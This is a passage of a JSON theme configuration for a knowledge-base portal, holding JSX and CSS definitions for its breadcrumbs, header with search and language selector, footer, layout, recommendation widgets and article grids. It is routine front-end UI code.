'LinksHolder--multiline') || '')}\n    aria-label={'Breadcrumbs'}\n  \u003e\n    \u003ca\n      className={'HomePath ' + ((RouteData.multiline \u0026\u0026 'HomePath--multiline') || '')}\n      id={'breadcrumbs-home-path'}\n      href={RouteData.homeHref}\n    \u003e\n      \u003cI18NT t={'ssp-app.homePage'} /\u003e\n    \u003c/a\u003e\n    {RouteData.breadCrumbs.map(breadCrumb =\u003e (\n      \u003c\u003e\n        \u003cspan\n          className={\n            'IconHolder ' + (RouteData.multiline ? 'IconHolder--multiline' : 'IconHolder--same-line')\n          }\n        \u003e\n          \u003cColoredIcon icon={'one-more-arrow'} iconSize={7} holderSize={17} color={'#757575'} /\u003e\n        \u003c/span\u003e\n        \u003ca className={'Path ' + ((RouteData.multiline \u0026\u0026 'Path--multiline') || '')} href={breadCrumb.href}\u003e\n          {breadCrumb.title}\n        \u003c/a\u003e\n      \u003c/\u003e\n    ))}\n    {RouteData.showTargetTitle === true \u0026\u0026 (\n      \u003c\u003e\n        \u003cspan\n          className={\n            'IconHolder ' + (RouteData.multiline ? 'IconHolder--multiline' : 'IconHolder--same-line')\n          }\n        \u003e\n          \u003cColoredIcon icon={'one-more-arrow'} iconSize={7} holderSize={17} color={'#757575'} /\u003e\n        \u003c/span\u003e\n        \u003ca className={'CurrentPath ' + ((RouteData.multiline \u0026\u0026 'CurrentPath--multiline') || '')}\u003e\n          {RouteData.currentPageGem.title}\n        \u003c/a\u003e\n      \u003c/\u003e\n    )}\n    {RouteData.searchResults.isSearchResultBreadcrumbs \u0026\u0026 (\n      \u003c\u003e\n        \u003cspan\n          className={\n            'IconHolder ' + (RouteData.multiline ? 'IconHolder--multiline' : 'IconHolder--same-line')\n          }\n        \u003e\n          \u003cColoredIcon icon={'one-more-arrow'} iconSize={7} holderSize={17} color={'#757575'} /\u003e\n        \u003c/span\u003e\n        \u003ca className={'CurrentPath ' + ((RouteData.multiline \u0026\u0026 'CurrentPath--multiline') || '')}\u003e\n          \u003cI18NT t={'ssp-app.search.searchResults'} /\u003e\n        \u003c/a\u003e\n      \u003c/\u003e\n    )}\n  \u003c/div\u003e\n  \u003cdiv style={{clear: 'both'}} /\u003e\n\u003c/\u003e","name":"Breadcrumbs","cssDefinition":"/* Only comments */","templateId":"default-classic","id":"breadcrumbs","accountId":"default"},{"type":"component","id":"chipswidget","jsxDefinition":"\u003c\u003e\n  \u003cHTMLComment text=\"API - ChipsWidget component\" /\u003e\n\n  {(data \u0026\u0026 data.length \u003e 0 || loading) \u0026\u0026 \u003cdiv className={'RecommendationsWrapper'}\u003e\n    \u003cSectionLabel\n      label={sectionLabel}\n    \u003e\n      {loading ? (\n        \u003cPreloader className='PreloaderHolder' itemLineClassName={'PreloaderItemLine'} /\u003e\n      ) : (\u003cdiv className={'RecommendationsHolder RecommendationsHolder--reduceMargins RecommendationsHolder--chipMargins'}\u003e\n        {(data || []).map((chip, index) =\u003e (\n          \u003ca\n            className={'ChipToken'}\n            title={chip.name + '(' + chip.count + ')'}\n            data-testid={'chip-token'}\n            href={chip.url || '#'}\n            key={index}\n          \u003e\n              \u003cspan className={'ChipLabel'} data-testid={'chip-label'}\u003e\n                {chip.name}\n              \u003c/span\u003e\n            {chip.count || chip.count === 0 ? '(' + chip.count + ')' : null}\n          \u003c/a\u003e\n        ))}\n      \u003c/div\u003e)}\n    \u003c/SectionLabel\u003e\n  \u003c/div\u003e}\n\u003c/\u003e","cssDefinition":"/* Only comments */","name":"ChipsWidget","templateId":"default-classic","accountId":"default"},{"name":"Footer","id":"footer","type":"component","cssDefinition":"/* Only comments */","jsxDefinition":"\u003c\u003e\n  \u003cHTMLComment text=\"API - Footer component\" /\u003e\n\n  \u003cdiv className={'FooterGrid'}\u003e\n    {PortalSettings.Branding.images.logo \u0026\u0026 (\n      \u003cdiv className={'FooterCell'} style={{maxHeight: '100%'}}\u003e\n        \u003cimg\n          className={'FooterImage'}\n          src={PortalSettings.Branding.images.logo}\n          alt={'Footer logotype'}\n        /\u003e\n      \u003c/div\u003e\n    )}\n    \u003cdiv className={'FooterCell FooterCell--links'}\u003e\n      {PortalSettings.Footer.customLinks.map((footerLink, index) =\u003e (\n        \u003ca\n          className={'FooterLink'}\n          rel=\"noreferrer\"\n          target={'_blank'}\n          key={index}\n          href={footerLink.href}\n        \u003e\n          {footerLink.name}\n        \u003c/a\u003e\n      ))}\n    \u003c/div\u003e\n    {PortalSettings.Footer.socialLinksList.length \u003e 0 ? (\n      \u003cdiv className={'FooterCell'}\u003e\n        {PortalSettings.Footer.socialLinksList.map((item, index) =\u003e (\n          \u003ca\n            key={index}\n            rel=\"noreferrer\"\n            className={'FooterLink FooterLink--icon'}\n            href={item.href}\n            target={'_blank'}\n          \u003e\n            \u003cimg\n              className={'SmallLogo SmallLogo--bigger'}\n              src={`${RouteData.staticAssetsURL}/images/ssp-themes/default-classic/`+ item.altText + '-icon.svg'}\n              alt={item.altText}\n            /\u003e\n          \u003c/a\u003e\n        ))}\n      \u003c/div\u003e\n    ) : null}\n    {PortalSettings.Footer.customHTML \u0026\u0026 (\n      \u003cdiv data-testid={'StyledFooter'} className={'FooterHtmlHolder StyledFooter'}\u003e\n        {PortalSettings.Footer.customHTML}\n      \u003c/div\u003e\n    )}\n    {PortalSettings.Footer.showLinkToShelf \u0026\u0026 (\n      \u003cdiv className={'FooterCell'}\u003e\n        \u003cimg className={'SmallLogo'} src={`${RouteData.staticAssetsURL}/images/ssp-themes/shared/shelf-logo-small.svg`} alt={'Footer shelf logotype'} /\u003e\n        \u003ca\n          rel=\"noreferrer\"\n          className={'FooterLink FooterLink--small'}\n          href={RouteData.footerShelfLink}\n          target={'_blank'}\n        \u003e\n          \u003cI18NT t={'ssp-app.poweredByShelf'} /\u003e\n        \u003c/a\u003e\n      \u003c/div\u003e\n    )}\n  \u003c/div\u003e\n\u003c/\u003e","templateId":"default-classic","accountId":"default"},{"type":"component","id":"header","name":"Header","cssDefinition":".SearchInput {\n  border-bottom: none !important;\n  flex-grow: 1;\n}\n\n.SearchInput::-ms-clear {\n  display: none;\n}\n\n.SearchInput:focus {\n  border-bottom: 1px solid !important;\n}\n\n.SearchInput:focus + .CrossIcon {\n  cursor: pointer;\n  display: block;\n}\n\n.SearchInput.SearchInput--narrow {\n  max-width: 600px;\n  min-width: 0;\n  width: 100%;\n}\n\n.SearchInput:focus + .CrossIcon \u003e .ColoredIcon {\n  visibility: visible !important;\n}\n\n.LabelHeading {\n  visibility: hidden;\n  pointer-events: none;\n  position: absolute;\n}\n\n@media (width \u003c= 768px) {\n  .SearchInput + .CrossIcon {\n    display: none;\n  }\n\n  .SearchInput:focus + .CrossIcon {\n    display: block;\n  }\n\n  .SearchInput.SearchInput--narrow {\n    width: 0;\n    min-width: 0;\n  }\n\n  .SearchInput.SearchInput--narrow:focus {\n    max-width: 100%;\n    width: 100%;\n  }\n}","jsxDefinition":"\u003c\u003e\n  \u003cHTMLComment text=\"API - Header component\" /\u003e\n  \u003cheader\n    className={'HeaderZone'}\n    role={'navigation'}\n    style={{\n      backgroundColor: PortalSettings.Branding.header.colors.bg,\n      color: PortalSettings.Branding.header.colors.text,\n    }}\n  \u003e\n    \u003cspan\n      className={'BurgerHolder'}\n      ref={HeaderComponentSettings.burgerHolderRef}\n      onClick={HeaderComponentSettings.handlers.openSidebarHandler}\n    \u003e\n      \u003cColoredIcon\n        color={PortalSettings.Branding.header.colors.text}\n        iconSize={HeaderComponentSettings.sidebarMobileVisible ? 14 : 30}\n        holderSize={40}\n        icon={HeaderComponentSettings.sidebarMobileVisible ? 'cross' : 'burger'}\n      /\u003e\n    \u003c/span\u003e\n    \u003cdiv className={'Logo'} ref={HeaderComponentSettings.logoRef}\u003e\n      {PortalSettings.Branding.images.logo \u0026\u0026 (\n        \u003ca\n          href={RouteData.homeHref + '?ref=Logo'}\n          style={{\n            marginRight: 15,\n            display: 'flex',\n            alignItems: 'center',\n          }}\n        \u003e\n          \u003cimg className={'LogoType'} src={PortalSettings.Branding.images.logo} alt={'LogoType'} /\u003e\n        \u003c/a\u003e\n      )}\n    \u003c/div\u003e\n    \u003cform\n      className={'SearchHolder'}\n      method=\"get\"\n      action={RouteData.searchURL}\n      onSubmit={HeaderComponentSettings.handlers.onSubmit}\n      role={'search'}\n    \u003e\n      \u003cinput type=\"hidden\" name=\"page\" value=\"1\" /\u003e\n      \u003clabel\n        className={'Search'}\n        ref={HeaderComponentSettings.searchRef}\n        role={'search'}\n        htmlFor={'ssp-search'}\n      \u003e\n        \u003cspan className={'LabelHeading'}\u003e{RouteData.searchInputPlaceholder}\u003c/span\u003e\n        \u003cspan className={'MagnifyingLabel'} onClick={HeaderComponentSettings.handlers.onLabelClick}\u003e\n          \u003cColoredIcon\n            color={PortalSettings.Branding.header.colors.text}\n            icon={'search'}\n            iconSize={14}\n            holderSize={30}\n          /\u003e\n        \u003c/span\u003e\n        \u003cinput\n          className={'SearchInput SearchInput--narrow'}\n          style={{\n            color: PortalSettings.Branding.header.colors.text,\n            borderBottomColor: PortalSettings.Branding.header.colors.text,\n          }}\n          ref={HeaderComponentSettings.searchInputRef}\n          onFocus={HeaderComponentSettings.handlers.onSearchFocus}\n          onBlur={HeaderComponentSettings.handlers.onSearchBlur}\n          defaultValue={RouteData.searchResults.term}\n          name=\"term\"\n          type=\"text\"\n          id={'ssp-search'}\n          maxLength={256}\n          placeholder={RouteData.searchInputPlaceholder}\n        /\u003e\n        \u003cspan\n          className={'CrossIcon'}\n          onClick={HeaderComponentSettings.handlers.onCrossIconClick}\n          onTouchEnd={HeaderComponentSettings.handlers.onCrossIconClick}\n        \u003e\n          \u003cColoredIcon\n            icon={'cross'}\n            holderSize={30}\n            iconSize={7}\n            color={PortalSettings.Branding.header.colors.text}\n          /\u003e\n        \u003c/span\u003e\n      \u003c/label\u003e\n    \u003c/form\u003e\n    \u003cnav className={'HeaderLinks'} ref={HeaderComponentSettings.headerLinksRef}\u003e\n      {HeaderComponentSettings.homeWebsiteText.length \u003e 0 \u0026\u0026 (\n        \u003cTooltip\n          tooltipOptions={{\n            overlay: HeaderComponentSettings.homeWebsiteHref,\n            placement: 'bottom',\n            transitionName: 'delay',\n          }}\n        \u003e\n          \u003ca\n            className={'Href'}\n            rel=\"noopener noreferrer\"\n            href={HeaderComponentSettings.homeWebsiteHref}\n            target={'_blank'}\n          \u003e\n            \u003cdiv\n              className={'HeaderLinkText'}\n              style={{color: PortalSettings.Branding.header.colors.text}}\n            \u003e\n              {HeaderComponentSettings.homeWebsiteText}\n            \u003c/div\u003e\n            \u003cColoredIcon\n              color={PortalSettings.Branding.header.colors.text}\n              iconSize={12}\n              holderSize={30}\n              icon={'open-in-new'}\n            /\u003e\n          \u003c/a\u003e\n        \u003c/Tooltip\u003e\n      )}\n      {HeaderComponentSettings.showLanguageSelector \u0026\u0026 (\n        \u003cdiv className={'LanguageSelector'}\u003e\n          \u003clabel className={'LanguageLabel'} htmlFor={'lang'}\u003e\n            \u003cColoredIcon\n              color={PortalSettings.Branding.header.colors.text}\n              icon={'earth'}\n              iconSize={14}\n              holderSize={30}\n            /\u003e\n            {HeaderComponentSettings.currentLanguageName}\n            \u003cColoredIcon\n              color={PortalSettings.Branding.header.colors.text}\n              icon={'one-more-arrow'}\n              iconSize={10}\n              holderSize={20}\n              holderStyles={{\n                transform: 'rotate(45deg)',\n              }}\n            /\u003e\n          \u003c/label\u003e\n          \u003cselect\n            className={'LanguageSelect'}\n            name={'lang'}\n            id={'lang'}\n            onChange={HeaderComponentSettings.handlers.onLanguageChange}\n            defaultValue={PortalSettings.BasicSettings.language}\n          \u003e\n            {HeaderComponentSettings.languagesWithNames.map((langageWithname, index) =\u003e (\n              \u003coption key={index} value={langageWithname.value}\u003e{langageWithname.name}\u003c/option\u003e\n            ))}\n          \u003c/select\u003e\n        \u003c/div\u003e\n      )}\n    \u003c/nav\u003e\n  \u003c/header\u003e\n\u003c/\u003e","templateId":"default-classic","accountId":"default"},{"type":"component","jsxDefinition":"\u003c\u003e\n  \u003cHTMLComment text=\"API - Layout component\" /\u003e\n  \u003cdiv className={`MainZone ${column \u0026\u0026 ' MainZone--column' || ''}`} data-scroll-parent=\"true\"\u003e\n    \u003cdiv className={'HeaderHolder'} style={{backgroundColor: headerColor}}\u003e\n      \u003cdiv className={'WidthLimiter'}\u003e\n        \u003cHeader\n          term={RouteData.searchResults.term}\n          sidebarMobileVisible={RouteData.sidebarMobileVisible}\n          pathPrefix={RouteData.searchPathPrefix}\n        /\u003e\n      \u003c/div\u003e\n      \u003cdiv className={'HeaderImage'} style={{display: PortalSettings.Branding.images.headerImage ? 'block' : 'none', background: PortalSettings.Branding.images.headerImage ? `url(${PortalSettings.Branding.images.headerImage}) center center / cover no-repeat` : 'none'}} /\u003e\n      {withoutNavigation === false \u0026\u0026 (\n        \u003cdiv className={'BreadcrumbsHolder'} style={{height: RouteData.multiline ?  'auto' : '40px'}}\u003e\n          \u003cdiv className={'WidthLimiter'}\u003e\n            \u003cBreadcrumbs/\u003e\n          \u003c/div\u003e\n        \u003c/div\u003e\n      )}\n    \u003c/div\u003e\n    \u003cdiv className={'MainZoneLimiter'}\u003e\n      {(withoutNavigation === false || RouteData.sidebarMobileVisible === true) \u0026\u0026 (\n        \u003cArticlesTree\n          loader={\u003cPreloader className=\"PreloaderHolder\" itemLineClassName={'PreloaderItemLine'} linesCount={6} /\u003e}\n        /\u003e\n      )}\n\n      \u003cdiv className={'ContentZone '\n      + (withoutNavigation \u0026\u0026 ' ContentZone-withoutNavigation ' || '')\n      + (withRecommendations \u0026\u0026 ' ContentZone-withRecommendations ' || '')\n      + (withSidebar \u0026\u0026 ' ContentZone-withSidebar ' || '')\n      }\n      \u003e\n        {children}\n      \u003c/div\u003e\n    \u003c/div\u003e\n    \u003cfooter className={'FooterBlock'} data-scroll-bottom=\"true\"\u003e\n      \u003cFooter /\u003e\n    \u003c/footer\u003e\n  \u003c/div\u003e\n\u003c/\u003e","cssDefinition":".MainZone.MainZone--column {\n  flex-flow: column nowrap;\n  align-items: center;\n  justify-content: flex-start;\n\n  .FooterBlock {\n    min-height: auto;\n  }\n}","name":"Layout","id":"layout","templateId":"default-classic","accountId":"default"},{"type":"component","name":"LinksWidget","jsxDefinition":"\u003c\u003e\n  \u003cHTMLComment text=\"API - LinksWidget component\" /\u003e\n  \u003cdiv className={'RecommendationsWrapper'}\u003e\n    \u003cSectionLabel label={sectionLabel}\u003e\n      {loading ? (\n        \u003cPreloader itemLineClassName={'PreloaderItemLine'} /\u003e\n      ) : (\n        \u003cdiv className={'RecommendationsHolder'}\u003e\n          {data \u0026\u0026\n            data.map((recommendation, index) =\u003e (\n              \u003ca className={'RecommendationsLink'} href={recommendation.url || '#'} key={index}\u003e\n                {recommendation.title}\n              \u003c/a\u003e\n            ))}\n          {data \u0026\u0026 data.length === 0 \u0026\u0026 (\n            \u003cspan className={'NoRecommendationsText'}\u003e{noContentLabel}\u003c/span\u003e\n          )}\n        \u003c/div\u003e\n      )}\n    \u003c/SectionLabel\u003e\n  \u003c/div\u003e\n\u003c/\u003e","cssDefinition":"/* Only comments */","templateId":"default-classic","id":"linkswidget","accountId":"default"},{"type":"component","jsxDefinition":"\u003c\u003e\n  \u003cHTMLComment text=\"API - RightSection component\" /\u003e\n  \u003csection className={'RightPageSection'}\u003e\n    {showRecommendations \u0026\u0026 (\n      \u003cRecommendedArticlesProvider\u003e\n        \u003cLinksWidget\n          sectionLabel={\u003cI18NT t={'ssp-app.recommendations.sectionRecommendations'} /\u003e}\n          noContentLabel={\u003cI18NT t={'ssp-app.recommendations.noRecommendations'} /\u003e}\n        /\u003e\n      \u003c/RecommendedArticlesProvider\u003e\n        )}\n    {PortalSettings.BasicSettings.showMostViewedArticles \u0026\u0026 (\n      \u003cMostPopularArticlesProvider\u003e\n        \u003cLinksWidget\n          sectionLabel={\u003cI18NT t={'ssp-app.popularArticles.mostPopularArticles'} /\u003e}\n          noContentLabel={\u003cI18NT t={'ssp-app.popularArticles.noPopularArticles'} /\u003e}\n        /\u003e\n      \u003c/MostPopularArticlesProvider\u003e\n    )}\n    {/* CATEGORIES */}\n    {PortalSettings.BasicSettings.showArticleCategories \u0026\u0026 (\n      \u003cMostPopularCategoriesProvider\u003e\n        \u003cChipsWidget\n          sectionLabel={\u003cI18NT t={'ssp-app.categories.sectionCategories'} /\u003e}\n        /\u003e\n      \u003c/MostPopularCategoriesProvider\u003e\n    )}\n    {/* TAGS */}\n    {PortalSettings.BasicSettings.showArticleTags \u0026\u0026 (\n      \u003cMostPopularTagsProvider\u003e\n        \u003cChipsWidget\n          sectionLabel={\u003cI18NT t={'ssp-app.tags.sectionTags'} /\u003e}\n        /\u003e\n      \u003c/MostPopularTagsProvider\u003e\n    )}\n    {PortalSettings.BasicSettings.showExtraSearch \u0026\u0026 (\n      \u003cSearchbar\n        small\n        headerTextColor={\"#2a303b\"}\n        pathPrefix={RouteData.searchPathPrefix}\n        placeholder={dictionary['ssp-app'].searchSidebar.inputPlaceholder}\n        lang={RouteData.lang}\n      /\u003e\n    )}\n  \u003c/section\u003e\n\u003c/\u003e","cssDefinition":"/* Only comments */","name":"RightSection","templateId":"default-classic","id":"rightsection","accountId":"default"},{"id":"toparticles","type":"component","cssDefinition":".SquareImage--image-bg {\n  position: relative;\n  overflow: hidden;\n}\n\n.SquareImage--image-bg img {\n  width: 100%;\n  height: 100%;\n  display: block;\n  object-fit: cover;\n}\n\n@media all and (-ms-high-contrast:none) {\n  *::-ms-backdrop, .SquareImage--image-bg img {\n    display: block;\n    transform: scale(1.33);\n    height: auto;\n  } /* IE11 */\n}","name":"TopArticles","jsxDefinition":"\u003c\u003e\n  \u003cHTMLComment text=\"API - TopArticles component\" /\u003e\n  {RouteData.topArticles.length ? (\n    \u003cdiv className={'GridRoot ' + (threeTiles \u0026\u0026 'GridRoot--threeTiles' || '')}\u003e\n      {RouteData.topArticles.map((article, index) =\u003e (\u003cdiv className={'CellHolder ' + (threeTiles \u0026\u0026 'CellHolder--threeTiles' || '')} key={index}\u003e\n          \u003ca className={'Cell'} href={article.url}\u003e\n            {article.articleThumbnailURL || PortalSettings.Branding.images.defaultArticleThumbnail.length \u003e 0\n              ? (\n              \u003cspan className={'SquareImage SquareImage--image-bg'}\u003e\n                \u003cimg src={article.articleThumbnailURL ||\n                    PortalSettings.Branding.images.defaultArticleThumbnail} alt={'Image for article: '+ article.title} /\u003e\n              \u003c/span\u003e)\n              : (\u003cspan className={'SquareImage' + (article.type === 'Decision Tree' ? ' SquareImage--deep-purple' : '')}\u003e\n                \u003cimg className={'Icon'} src={`${RouteData.staticAssetsURL}/images/ssp-themes/shared/` + (article.type === 'Decision Tree' ? 'decision-tree-icon.svg' : 'page-icon.svg')} alt={'Image for article: '+ article.title} /\u003e\n              \u003c/span\u003e)}\n            \u003cdiv className={'TitleHolder'}\u003e\n              \u003ch2 className={'H3'} \u003e{article.title}\u003c/h2\u003e\n            \u003c/div\u003e\n          \u003c/a\u003e\n        \u003c/div\u003e\n      ))}\n    \u003c/div\u003e\n  ) : null}\n\u003c/\u003e","templateId":"default-classic","accountId":"default"},{"type":"component","jsxDefinition":"\u003c\u003e\n  \u003cHTMLComment text=\"API - TopFolders component\" /\u003e\n  \u003cdiv className={'FoldersRoot'} role=\"navigation\" aria-label={'Folder items'}\u003e\n    {RouteData.topFoldersWithChildren.map((nestedFolder) =\u003e\n      nestedFolder.children.length \u003e 0 ? (\n        \u003cdiv className={'FolderHolder'} key={nestedFolder._id}\u003e\n          \u003cdiv className={'FolderTitleHolder'}\u003e\n            \u003ch2 className={'FolderH2'}\u003e\u003cspan\u003e{nestedFolder.title}\u003c/span\u003e\u003c/h2\u003e\n          \u003c/div\u003e\n          \u003cdiv className={'FolderCell'}\u003e\n            \u003cdiv className={'ChildWikiLinks'}\u003e\n              {nestedFolder.children.map((item, hrefIndex) =\u003e (\n                \u003cdiv className={'HrefHolder'} key={hrefIndex}\u003e\n                  \u003ca aria-hidden=\"true\" className={'FolderHref'} href={item.url}\u003e{item.title}\u003c/a\u003e\n                \u003c/div\u003e\n              ))}\n              \u003cdiv className={'HrefHolder'}\u003e\n                \u003ca className={'ViewFolder'} href={nestedFolder.url}\u003e\u003cI18NT t={'ssp-app.folder.seeAllArticles'} /\u003e\u003c/a\u003e\n              \u003c/div\u003e\n            \u003c/div\u003e\n          \u003c/div\u003e\n        \u003c/div\u003e\n      ) : null\n    )}\n  \u003c/div\u003e\n\u003c/\u003e","cssDefinition":"/* Only comments */","templateId":"default-classic","id":"topfolders","accountId":"default","name":"TopFolders"}],"cssDefinition":".Page {\n  display: flex;\n  flex-direction: column;\n  height: 100%;\n  align-items: center;\n  justify-content: center;\n}\n\n.PageHolder {\n  max-width: 730px;\n  width: 100%;\n}\n\n.H1, .H1Bold {\n  color: #2a303b;\n  font-size: 20px;\n  font-weight: 700;\n  line-height: 25px;\n  margin-bottom: 10px;\n  margin-top: 20px;\n  white-space: pre-wrap;\n  word-wrap: break-word; /* Internet Explorer 5.5+ */\n  hyphens: auto;\n}\n\n.H1Bold {\n  font-weight: 600;\n  margin-bottom: 10px;\n}\n\n.H2, .FolderH2 {\n  color: #2a303b;\n  font-size: 16px;\n  margin-bottom: 6px;\n  margin-top: 10px;\n  font-weight: 700;\n  white-space: pre-wrap;\n  word-wrap: break-word; /* Internet Explorer 5.5+ */\n  hyphens: auto;\n}\n\n.FolderH2 {\n  margin-bottom: 10px;\n}\n\n.H3 {\n  font-size: 14px;\n  color: #2a303b;\n  font-weight: 600;\n  white-space: pre-wrap;\n  word-wrap: break-word; /* Internet Explorer 5.5+ */\n  hyphens: auto;\n}\n\n.HeaderHolder {\n  min-height: 60px;\n  flex-shrink: 0;\n  width: 100%;\n  display: flex;\n  justify-content: center;\n  z-index: 1;\n  flex-direction: column;\n  align-items: center;\n}\n\n.WidthLimiter {\n  max-width: 1440px;\n  flex-grow: 1;\n  flex-shrink: 0;\n  width: 100%;\n  min-height: calc(100% - 372px);\n}\n\n.MainZoneLimiter {\n  max-width: 1440px;\n  flex-grow: 1;\n  flex-shrink: 0;\n  width: 100%;\n  min-height: calc(100% - 372px);\n  position: relative;\n  flex-wrap: wrap;\n  display: flex;\n  background-color: #fff;\n}\n\n.BreadcrumbsHolder {\n  flex-shrink: 0;\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  width: 100%;\n  background-color: #fff;\n}\n\n.MainZone {\n  flex-grow: 1;\n  position: relative;\n  flex-wrap: wrap;\n  display: flex;\n  height: 100%;\n  background-color: #fff;\n  overflow: hidden auto;\n  width: 100%;\n  justify-content: center;\n  align-items: flex-start;\n}\n\n.SideZone {\n  flex-shrink: 0;\n  width: 270px;\n}\n\n@media (width \u003c= 768px) {\n  .SideZone {\n    height: 100%;\n    display: none;\n    top: 0;\n    left: 0;\n    position: absolute;\n  }\n\n  .SideZone--visible {\n    display: flex;\n    z-index: 2;\n  }\n}\n\n.SidebarHolder {\n  width: 270px;\n  overflow: hidden auto;\n  background-color: #fff;\n  position: absolute;\n  will-change: max-height;\n}\n\n.SidebarHolder--fixed {\n  position: fixed;\n  top: 0;\n}\n\n@media (width \u003c= 768px) {\n  .SidebarHolder {\n    height: 100%;\n  }\n}\n\n@media (width \u003c= 425px) {\n  .SidebarHolder {\n    width: 100%;\n  }\n}\n\n.ContentZone {\n  flex-grow: 1;\n  padding-left: 20px;\n  padding-right: 30px;\n  padding-top: 10px;\n  box-sizing: border-box;\n  width: 100%;\n  max-width: calc(100% - 280px);\n}\n\n@media (width \u003c= 768px) {\n  .ContentZone {\n    max-width: 100%;\n    padding: 10px;\n  }\n}\n\n.ContentZone-withoutNavigation {\n  max-width: 100%;\n}\n\n.ContentZone-withRecommendations, .ContentZone-withSidebar {\n  display: flex;\n  flex-wrap: wrap;\n  align-items: flex-start;\n  justify-content: flex-start;\n  flex-basis: 0;\n}\n\n@media (width \u003c= 1275px) {\n  .ContentZone-withRecommendations, .ContentZone-withSidebar {\n    flex-direction: column;\n  }\n}\n\n.FooterBlock {\n  align-self: flex-end;\n  min-height: 270px;\n  display: flex;\n  width: 100%;\n  background-color: #f5f5f5;\n  color: #757575;\n  z-index: 3;\n}\n\n.AvatarHolder {\n  display: flex;\n  align-items: center;\n  align-self: flex-start;\n  margin-top: 2px;\n}\n\n.Avatar {\n  height: 40px;\n  width: 40px;\n  border-radius: 30px;\n  flex-shrink: 0;\n  object-fit: cover;\n}\n\n.Username {\n  margin-right: 0;\n  margin-left: 0;\n  overflow: hidden;\n  white-space: nowrap;\n  text-overflow: ellipsis;\n}\n\n.Username--small {\n  font-size: 12px;\n}\n\n.RightPageSection {\n  width: calc(100% - 730px);\n  padding: 15px 0 0 30px;\n  box-sizing: border-box;\n  min-width: 200px;\n  margin-bottom: 45px;\n}\n\n\n@media (width \u003c= 1275px) {\n  .RightPageSection {\n    width: 100%;\n    padding: 0 9px;\n    order: 2;\n  }\n}\n\n@media (width \u003c= 420px) {\n  .RightPageSection {\n    padding: 0;\n  }\n}\n\n.TitleHolder {\n  width: 100%;\n  flex-grow: 1;\n  padding: 0 20px;\n  word-break: break-word;\n  font-weight: 600;\n  max-height: 60px;\n  overflow: hidden;\n  hyphens: auto;\n}\n\n.TitleHolder .H3 {\n  white-space: pre-wrap;\n  word-wrap: break-word; /* Internet Explorer 5.5+ */\n  hyphens: auto;\n  margin-top: 0;\n  margin-bottom: 0;\n  display: -webkit-box;\n  -webkit-line-clamp: 3;\n  -webkit-box-orient: vertical;\n  overflow: hidden;\n}\n\n.SquareImage {\n  width: 100px;\n  height: 100px;\n  flex-shrink: 0;\n  background-color: rgb(116, 226, 165);\n  border: solid 1px #eee;\n  border-right: none;\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  border-top-left-radius: 5px;\n  border-bottom-left-radius: 5px;\n  margin: -1px;\n\n  \u0026--deep-purple {\n    background-color: #7358a2;\n }\n}\n\n.CellHolder {\n  width: calc(50% - 30px);\n  max-width: calc(50% - 30px);\n  padding: 15px;\n  flex-shrink: 0;\n  flex-grow: 1;\n  display: flex;\n}\n\n.CellHolder--threeTiles {\n  width: calc(33.33% - 30px);\n  max-width: calc(33.33% - 30px);\n}\n\n@media (width \u003c= 1024px) {\n  .CellHolder--threeTiles {\n    max-width: calc(50% - 30px);\n    width: calc(50% - 30px);\n  }\n}\n\n@media (width \u003c= 767px) {\n  .CellHolder {\n    width: calc(100% - 30px);\n    max-width: calc(100% - 30px);\n  }\n}\n\n.Cell {\n  user-select: none;\n  height: 100px;\n  display: flex;\n  align-items: center;\n  border-radius: 5px;\n  cursor: pointer;\n  border: solid 1px #eee;\n  width: 100%;\n  box-shadow: 0 0 0 0 transparent;\n  transition: box-shadow 250ms ease;\n  text-decoration: none;\n}\n\n.Cell:hover {\n  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.2);\n}\n\n.GridRoot {\n  margin: -15px -15px 22px;\n  display: flex;\n  flex-wrap: wrap;\n  align-items: center;\n  flex-grow: 1;\n}\n\n@media (width \u003c= 1024px) {\n  .GridRoot--threeTiles {\n    margin: 0 -15px 22px;\n  }\n}\n\n.SidebarOverlay {\n  width: 100%;\n  height: 100%;\n  background-color: rgba(0, 0, 0, 0.5);\n  position: absolute;\n  top: 0;\n  left: 0;\n}\n\n.InnerSpan {\n  width: 100%;\n  white-space: pre-wrap;\n  word-wrap: break-word; /* Internet Explorer 5.5+ */\n  word-break: break-word;\n  hyphens: auto;\n  flex-grow: 1;\n}\n\n.ArrowHolder {\n  height: 20px;\n  width: 20px;\n  flex-shrink: 0;\n  cursor: pointer;\n}\n\n.ArrowHolder--isEmptyNode {\n  cursor: auto;\n}\n\n.ArrowHolder--areListOpen {\n  transform: rotate(90deg);\n}\n\n.SidebarHref {\n  flex-grow: 1;\n  display: flex;\n  font-size: 14px;\n  text-decoration: none;\n  color: #2a303b;\n  max-width: calc(100% - 20px);\n}\n\n.SidebarHref:hover {\n  text-decoration: underline;\n  color: #2b5797;\n  cursor: pointer;\n}\n\n.SidebarHref--areSelected {\n  color: #fff;\n}\n\n.SidebarHref--areSelected:hover {\n  color: #fff;\n}\n\n.NodeItem {\n  display: flex;\n  background-color: unset;\n  padding: 5px 0;\n  padding-right: 10px;\n  overflow: hidden;\n}\n\n.NodeItem--areSelected {\n  background-color: #2b5797;\n}\n\n.MenuItem {\n  list-style: none;\n  padding-left: 10px;\n}\n\n.LinkList {\n  list-style: none;\n  padding: 0;\n  margin: 0;\n  width: 100%;\n  flex-grow: 1;\n  display: none;\n}\n\n.LinkList--areListOpen {\n  display: block;\n}\n\n.RecommendationsWrapper .SectionLabel__collapsible-trigger {\n  height: 40px;\n  padding: 0;\n  text-align: left;\n  display: flex;\n  align-items: center;\n}\n\n.RecommendationsWrapper .SectionLabel__collapsible-label {\n  text-transform: uppercase;\n  font-size: 14px;\n  font-weight: 700;\n  padding: 0 20px 0 5px;\n  font-family: 'Open Sans', Arial, sans-serif;\n  color: #606d84;\n  flex-shrink: 1;\n}\n\n\n.RecommendationsHolder {\n  display: flex;\n  flex-wrap: wrap;\n  margin-bottom: 15px;\n}\n\n.RecommendationsHolder--reduceMargins {\n  margin-top: -4px;\n  margin-bottom: 12px;\n}\n\n.RecommendationsHolder--chipMargins {\n  margin-left: -2.5px;\n  margin-right: -2.5px;\n}\n\n.RecommendationsLink {\n  width: 100%;\n  text-decoration: none;\n  margin: 5px 0;\n  font-size: 14px;\n  line-height: 20px;\n  color: #2a303b;\n  overflow-wrap: break-word;\n  word-break: break-all;\n  word-break: break-word;\n}\n\n.RecommendationsLink:hover {\n  text-decoration: underline;\n  cursor: pointer;\n}\n\n.ChipToken {\n  text-decoration: none;\n  margin: 5px 